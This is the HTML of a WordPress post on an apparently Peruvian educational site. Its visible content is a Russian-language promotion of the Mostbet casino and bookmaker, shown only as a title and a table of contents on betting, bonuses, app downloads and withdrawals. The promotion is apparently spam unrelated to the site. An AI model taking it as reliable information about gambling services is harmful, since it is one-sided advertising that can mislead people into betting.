margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://tecsel.edu.pe/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.23' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://tecsel.edu.pe/wp-content/uploads/elementor/css/post-5.css?ver=1715745226' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://tecsel.edu.pe/wp-content/uploads/elementor/css/global.css?ver=1715745227' media='all' />
<link rel='stylesheet' id='elementor-post-320-css' href='https://tecsel.edu.pe/wp-content/uploads/elementor/css/post-320.css?ver=1715745227' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://tecsel.edu.pe/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.23' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src="https://tecsel.edu.pe/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.6.3" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://tecsel.edu.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tecsel.edu.pe/wp-json/wp/v2/posts/1656" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tecsel.edu.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://tecsel.edu.pe/2022/08/23/mostbet-kazino-i-bukmekerskaja-kontora-mostbet-kz-igrat-onlaj-5/" />
<link rel='shortlink' href='https://tecsel.edu.pe/?p=1656' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tecsel.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftecsel.edu.pe%2F2022%2F08%2F23%2Fmostbet-kazino-i-bukmekerskaja-kontora-mostbet-kz-igrat-onlaj-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tecsel.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftecsel.edu.pe%2F2022%2F08%2F23%2Fmostbet-kazino-i-bukmekerskaja-kontora-mostbet-kz-igrat-onlaj-5%2F&#038;format=xml" />
<link rel="pingback" href="https://tecsel.edu.pe/xmlrpc.php">
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="redi-version" content="1.1.9" /><link rel="icon" href="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tecsel.edu.pe/wp-content/uploads/2022/04/cropped-TECSEL-_Logos-1-270x270.jpg" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-1656 single-format-standard wp-custom-logo wp-theme-astra ehf-header ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.6.3 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://tecsel.edu.pe" title="TECSEL" rel="home">TECSEL</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="320" class="elementor elementor-320">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-44f3e35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44f3e35" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df43b36" data-id="df43b36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-389d7d1 elementor-widget elementor-widget-site-logo" data-id="389d7d1" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:45,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:34,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://tecsel.edu.pe">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://tecsel.edu.pe/wp-content/uploads/2022/04/TECSEL-_Logitos-Pagina2-300x76.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3b78574" data-id="3b78574" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bf966d4 hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="bf966d4" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-bf966d4" class="hfe-nav-menu"><li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://tecsel.edu.pe/" class="hfe-menu-item">Inicio</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://tecsel.edu.pe/sobre-nosotros/" class="hfe-menu-item">Sobre Nosotros</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent hfe-creative-menu"><a href="https://tecsel.edu.pe/blog/" class="hfe-menu-item">Blog</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://tecsel.edu.pe/contacto/" class="hfe-menu-item">Contacto</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://tecsel.edu.pe/aula/" class="hfe-menu-item">Aula</a></li>
</ul>				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-1656 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-1656" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Мостбет Казино и букмекерская контора Mostbet КЗ Играть онлай</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://tecsel.edu.pe/category/uncategorized/" class="">Uncategorized</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de TECSEL"
				href="https://tecsel.edu.pe/author/ederobed77/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				TECSEL			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<p>Мостбет Казино и букмекерская контора Mostbet КЗ Играть онлайн</p>
<h1>Как делать ставки на сайте букмекерской конторы Mostbet Мостбет: инструкция</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Как вывести деньги в Мостбет?</a></li>
<li><a href="#toc-1">Как делать ставки на сайте букмекерской конторы Mostbet: инструкция</a></li>
<li><a href="#toc-2">Бонус на первый депозит</a></li>
<li><a href="#toc-3">Мостбет мобильное приложение: где скачать?</a></li>
<li><a href="#toc-4">Демо-счет в Mostbet</a></li>
<li><a href="#toc-5">Mostbet официальный сайт Мостбет</a></li>
<li><a href="#toc-6">Шансы сборной Казахстана сыграть на Евро-2024</a></li>
<li><a href="#toc-7">Отзывы о букмекерской конторе «Мостбет»</a></li>
<li><a href="#toc-8">Вывод денег в БК Mostbet</a></li>
<li><a href="#toc-9">Ставки на спорт в букмекерской конторе Mostbet</a></li>
<li><a href="#toc-10">Материалы о букмекере</a></li>
<li><a href="#toc-11">Отборочный цикл – сверх успешное начало Казахстана</a></li>
<li><a href="#toc-12">Регистрация на сайте Mostbet KZ</a></li>
<li><a href="#toc-13">Общая оценка &#8211; Плюсы и минусы букмекера</a></li>
<li><a href="#toc-14">Mostbet – Детальный обзор международного букмекера для жителей Казахстана</a></li>
<li><a href="#toc-15">Простые советы, которые помогут при обращении к специалистам Мостбет</a></li>
<li><a href="#toc-16">Как установить приложение на Android</a></li>
<li><a href="#toc-17">Служба поддержки Мостбет</a></li>
<li><a href="#toc-18">Лайв в БК «Мостбет»</a></li>
<li><a href="#toc-19">Mostbet – престижное онлайн-казино</a></li>
<li><a href="#toc-20">Ең жақсы слоттар Mostbet com</a></li>
<li><a href="#toc-21">Преимущества букмекерской конторы «Мостбет» для игроков из Казахстана:</a></li>
<li><a href="#toc-22">Описание БК</a></li>
<li><a href="#toc-23">Mostbet Games</a></li>
<li><a href="#toc-24">Другие виды спорта</a></li>
<li><a href="#toc-28">Казино Мостбет</a></li>
<li><a href="#toc-31">Как сделать ставку?</a></li>
